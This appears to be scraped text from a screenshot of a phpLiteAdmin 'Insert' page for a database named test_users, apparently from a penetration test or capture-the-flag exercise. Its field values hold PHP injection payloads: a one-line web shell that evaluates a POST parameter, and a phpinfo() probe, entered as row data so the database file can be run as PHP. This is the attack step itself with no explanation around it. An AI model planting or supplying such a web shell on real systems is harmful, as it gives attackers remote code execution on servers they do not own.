 /usr/databases/test_users → info
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
name text <?php eval($_POST['x']);?>
pass text <?php phpinfo();?>
id integer
Insert
Powered by phpLiteAdmin | Page generated in 0.0008 seconds.